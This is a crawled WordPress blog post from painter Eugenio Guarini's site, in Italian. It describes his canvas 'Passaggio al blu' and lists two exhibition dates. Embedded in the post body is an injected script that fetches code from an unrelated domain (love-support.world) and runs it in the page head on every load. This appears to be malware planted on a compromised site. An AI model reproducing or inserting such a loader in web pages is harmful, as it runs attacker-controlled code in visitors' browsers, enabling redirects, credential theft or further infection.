

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eugenioguarini.it/2014/11/passaggio-al-blu/
body_size: 8960
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
   
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<title>Passaggio al Blu | Eugenio Guarini</title>

<link rel="stylesheet" href="https://eugenioguarini.it/wp-content/themes/suevafree/style.css" media="screen" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<!--[if IE 8]>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/html5.js" type="text/javascript"></script>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/selectivizr-min.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed" href="https://eugenioguarini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed dei commenti" href="https://eugenioguarini.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Passaggio al Blu Feed dei commenti" href="https://eugenioguarini.it/2014/11/passaggio-al-blu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eugenioguarini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://eugenioguarini.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://eugenioguarini.it/wp-content/plugins/cookie-notice/css/front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fonts.googleapis-css'  href='//fonts.googleapis.com/css?family=Maven+Pro%7CAbel%7COxygen%7CAllura%7CHandlee&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://eugenioguarini.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/eugenioguarini.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.32' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://eugenioguarini.it/wp-json/" /><link rel="alternate" type="application/json" href="https://eugenioguarini.it/wp-json/wp/v2/posts/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eugenioguarini.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eugenioguarini.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://eugenioguarini.it/2014/11/passaggio-al-blu/" />
<link rel='shortlink' href='https://eugenioguarini.it/?p=1385' />
<link rel="alternate" type="application/json+oembed" href="https://eugenioguarini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feugenioguarini.it%2F2014%2F11%2Fpassaggio-al-blu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eugenioguarini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feugenioguarini.it%2F2014%2F11%2Fpassaggio-al-blu%2F&#038;format=xml" />

<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){if(a2a.type=='page'){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();}},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>
<link href="https://eugenioguarini.it/wp-content/plugins/newsletter/subscription/styles/gray.css" type="text/css" rel="stylesheet">
<style type="text/css">

#footer { background: url(https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern2.jpg);background-repeat:repeat;background-color:#f3f3f3; } #logo a { font-size:70px; } #logo a span{ font-size:14px; } nav#mainmenu ul li a { font-size:18px; } .pin-article .link:hover, .contact-form input[type=submit], .pin-article .quote:hover, .pin-article .link a:hover, .button, .wp-pagenavi a:hover , .wp-pagenavi span.current { background-color: #ff6644; } a, nav#mainmenu ul li a:hover, nav#mainmenu li:hover > a, nav#mainmenu ul li.current-menu-item > a, nav#mainmenu ul li.current_page_item > a, nav#mainmenu ul li.current-menu-parent > a, nav#mainmenu ul li.current_page_ancestor > a, nav#mainmenu ul li.current-menu-ancestor > a { color: #ff6644; } ::-moz-selection { background-color: #ff6644; } ::selection { background-color: #ff6644; } nav#mainmenu ul ul { border-top-color: #ff6644; } nav#mainmenu ul ul:before { border-bottom-color: #ff6644; } nav#mainmenu ul ul li ul { border-top-color: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a, #sidebar .tagcloud a, #footer .tagcloud a  { background: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a  { border-top-color: #ff6644; } .contact-form input[type=submit]:hover, .button:hover, #sidebar .tagcloud a:hover, #footer .tagcloud a:hover, .contact-form input[type=submit]:hover { background: #d14a2b; } a:hover, #footer a:hover, #footer ul.widget-category li:hover, #footer ul.widget-category li a:hover, .pin-article h1.title a:hover, #logo a:hover { color: #d14a2b; } #footer, #footer .widget, article blockquote { border-color: #ff6644; } #footer .title, #footer p, #footer li, #footer address, #footer dd, #footer blockquote, #footer td, #footer th, #footer .textwidget, #footer a, #footer ul,#footer p, #footer .copyright p, #footer .copyright a  { color: #ffffff; } 
</style>
    
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-180x180.png" />
<meta name="msapplication-TileImage" content="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTQLTPS');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-1385 single-format-standard custom-background custombody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTQLTPS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header container" >

	<div class="row">
    	<div class="span12" >
        	<div id="logo">
                    
            	<a href="https://eugenioguarini.it/" title="Eugenio Guarini">
                        
                	Eugenio Guarini<span></span>                            
                </a>
                        
			</div>

            <nav id="mainmenu">
                <ul id="menu-menu-principale" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/">Home</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://eugenioguarini.it/biografia/">Biografia</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://eugenioguarini.it/mostre/">Mostre</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/galleria">Galleria</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://eugenioguarini.it/archivio-newsletter/">Newsletter</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://eugenioguarini.it/contatti/">Contatti</a></li>
</ul>            </nav>                
        </div>
	</div>

</header>

<!-- start content -->

<div class="container">
	<div class="row">
       
    <div class="pin-article span8 right-sidebar post-1385 post type-post status-publish format-standard has-post-thumbnail hentry category-eugenio-guarini" >
		
		        
		        
		<div class="pin-container">
			<img src="https://eugenioguarini.it/wp-content/uploads/2014/11/Passaggio-al-blu.jpg" class="attachment-blog size-blog wp-post-image" alt="Passaggio al blu" loading="lazy" srcset="https://eugenioguarini.it/wp-content/uploads/2014/11/Passaggio-al-blu.jpg 400w, https://eugenioguarini.it/wp-content/uploads/2014/11/Passaggio-al-blu-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
        
    
<article class="article">

    <h1 class="title"><a href="https://eugenioguarini.it/2014/11/passaggio-al-blu/">Passaggio al Blu</a></h1>
    
    <div class="line"> 

        <div class="entry-info viewcomments">
       
            <span class="entry-date"><i class="icon-time" ></i>4 Novembre 2014</span>
                        <span class="entry-comments"><i class="icon-comments-alt" ></i><span class="dsq-postid" data-dsqidentifier="1385 http://kcrisfoto.it/eugenioguarini/2014/11/passaggio-al-blu-2/"><a href="https://eugenioguarini.it/2014/11/passaggio-al-blu/#respond">Nessun commento</a></span></span>
                        <span class="entry-standard"><i class="icon-edit"></i>Article</span>
        </div>
    
    </div>

	<p><span style="font-size: large;">Il quadro: &ldquo;Passaggio al blu&rdquo;, acrilico su tela, cm 100&#215;100.</span></p>
<p><span style="font-size: large;">Non voglio lasciarmi ipnotizzare dalle cattive notizie.</span></p>
<p><span style="font-size: large;">Non voglio attendere che il mondo sia un Eden per vivere la Bellezza, la Gioia, la Creativit&agrave;, per essere e fare come desidero nel profondo.</span></p>
<p><span style="font-size: large;">Ci sono strade, ogni giorno, che mi portano dove vivo i miei valori, dove sono come desidero, dove faccio quello che mi salta in mente e dove danzo la vita.</span></p>
<p><span style="font-size: large;">Non ho eretto un muro per difendermi dalle schifezze, mi sono addestrato a trovare pietre di guado per attraversare il fiume senza bagnarmi i piedi.</span></p>
<p><span style="font-size: large;">Ho reso quest&rsquo;avventura interessante ai miei occhi.</span></p>
<p><span style="font-size: large;">Questa strada mi conduce alla Montagna Blu.</span></p>
<p><span style="font-size: large;">&nbsp;</span></p>
<p><span style="font-size: large; color: #800080;">Info:</span></p>
<p><span style="font-size: large; color: #800080;">Uno: il 12 Novembre al Madera di Varese.</span></p>
<p><span style="font-size: large; color: #800080;">Due: il 4 dicembre al Crowne Plaza di Roma.</span></p>
<p><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Feugenioguarini.it%2F2014%2F11%2Fpassaggio-al-blu%2F&amp;linkname=Passaggio%20al%20Blu" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Feugenioguarini.it%2F2014%2F11%2Fpassaggio-al-blu%2F&amp;linkname=Passaggio%20al%20Blu" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_tumblr" href="http://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Feugenioguarini.it%2F2014%2F11%2Fpassaggio-al-blu%2F&amp;linkname=Passaggio%20al%20Blu" title="Tumblr" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Feugenioguarini.it%2F2014%2F11%2Fpassaggio-al-blu%2F&amp;linkname=Passaggio%20al%20Blu" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share_save"></a>
<script type="text/javascript"><!--
wpa2a.script_load();
//--></script>
</div></div><div class='clear'></div><p class="categories"><strong>Categorie: </strong><a href="https://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a></p>
<div id="disqus_thread">
    </div>


</article>	        
        <div style="clear:both"></div>
        
    </div>

	        
	<section id="sidebar" class="pin-article span4">
    
    	<div class="sidebar-box">
            
			<div class="widget-box">			<div class="textwidget"><div class="frase">Dipingo per dare il mio contributo di colore e di gioia alla vita di tutti noi.</div></div>
		</div><div class="widget-box"><h3 class="title">Calendario</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Novembre 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="lunedì">L</th>
		<th scope="col" title="martedì">M</th>
		<th scope="col" title="mercoledì">M</th>
		<th scope="col" title="giovedì">G</th>
		<th scope="col" title="venerdì">V</th>
		<th scope="col" title="sabato">S</th>
		<th scope="col" title="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://eugenioguarini.it/2014/11/03/" aria-label="Articoli pubblicati in 3 November 2014">3</a></td><td><a href="https://eugenioguarini.it/2014/11/04/" aria-label="Articoli pubblicati in 4 November 2014">4</a></td><td><a href="https://eugenioguarini.it/2014/11/05/" aria-label="Articoli pubblicati in 5 November 2014">5</a></td><td><a href="https://eugenioguarini.it/2014/11/06/" aria-label="Articoli pubblicati in 6 November 2014">6</a></td><td><a href="https://eugenioguarini.it/2014/11/07/" aria-label="Articoli pubblicati in 7 November 2014">7</a></td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td><a href="https://eugenioguarini.it/2014/11/11/" aria-label="Articoli pubblicati in 11 November 2014">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://eugenioguarini.it/2014/11/17/" aria-label="Articoli pubblicati in 17 November 2014">17</a></td><td><a href="https://eugenioguarini.it/2014/11/18/" aria-label="Articoli pubblicati in 18 November 2014">18</a></td><td><a href="https://eugenioguarini.it/2014/11/19/" aria-label="Articoli pubblicati in 19 November 2014">19</a></td><td><a href="https://eugenioguarini.it/2014/11/20/" aria-label="Articoli pubblicati in 20 November 2014">20</a></td><td><a href="https://eugenioguarini.it/2014/11/21/" aria-label="Articoli pubblicati in 21 November 2014">21</a></td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td><a href="https://eugenioguarini.it/2014/11/24/" aria-label="Articoli pubblicati in 24 November 2014">24</a></td><td><a href="https://eugenioguarini.it/2014/11/25/" aria-label="Articoli pubblicati in 25 November 2014">25</a></td><td><a href="https://eugenioguarini.it/2014/11/26/" aria-label="Articoli pubblicati in 26 November 2014">26</a></td><td><a href="https://eugenioguarini.it/2014/11/27/" aria-label="Articoli pubblicati in 27 November 2014">27</a></td><td><a href="https://eugenioguarini.it/2014/11/28/" aria-label="Articoli pubblicati in 28 November 2014">28</a></td><td><a href="https://eugenioguarini.it/2014/11/29/" aria-label="Articoli pubblicati in 29 November 2014">29</a></td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://eugenioguarini.it/2014/10/">&laquo; Ott</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://eugenioguarini.it/2014/12/">Dic &raquo;</a></span>
	</nav></div></div><div class="widget-box"><h3 class="title">Registrati alla Newsletter</h3>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<div class="newsletter newsletter-widget">

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://eugenioguarini.it/wp-content/plugins/newsletter/do/subscribe.php" onsubmit="return newsletter_check(this)" method="post"><input type="hidden" name="nr" value="widget"/><p><input class="newsletter-email" type="email" required name="ne" value="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/></p><p><input class="newsletter-submit button" type="submit" value="Invia"/></p></form></div></div>
		</div>

	</section>
    

	<div class="clear"></div>



           
    </div>
</div>

<footer id="footer">
<div class="container">
	
		
         <div class="row copyright" >
            <div class="span6" >
            <p>
				                  Copyright Eugenio Guarini 2026 
                 
                <!--micheleur-->
            </p>
            </div>
            <div class="span6" >
                <!-- start social -->
                <div class="socials">
                    <a href="https://www.facebook.com/eugenio.guarini" target="_blank" title="facebook" class="social facebook"> facebook  </a> <a href="https://twitter.com/eugenioguarini" target="_blank" title="twitter" class="social twitter"> twitter  </a> <a href="http://aeugenious.tumblr.com/" target="_blank" title="tumblr" class="social tumblr"> tumblr  </a> <a href="https://www.youtube.com/channel/UCozpwFnAqEZlHoyBW9sD6Kg" target="_blank" title="youtube" class="social youtube"> youtube  </a>  <a href="https://www.instagram.com/eugenioguarini/" target="_blank" rel="no-follow" class="social" style="background: url('https://eugenioguarini.it/wp-content/themes/suevafree/images/icons/social/instagram.jpg') no-repeat;" original-title="Instagram"> Instagram </a>
                </div>
                <!-- end social -->

            </div>
		</div>
	</div>
</footer>


<script type="text/javascript"><!--
wpa2a.targets=[
{title:'Passaggio al Blu',url:'https://eugenioguarini.it/2014/11/passaggio-al-blu/'}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
